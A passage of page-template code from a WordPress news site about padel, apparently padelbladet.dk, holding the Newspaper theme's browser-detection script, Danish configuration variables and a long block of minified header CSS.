            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="2178ab3da7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul 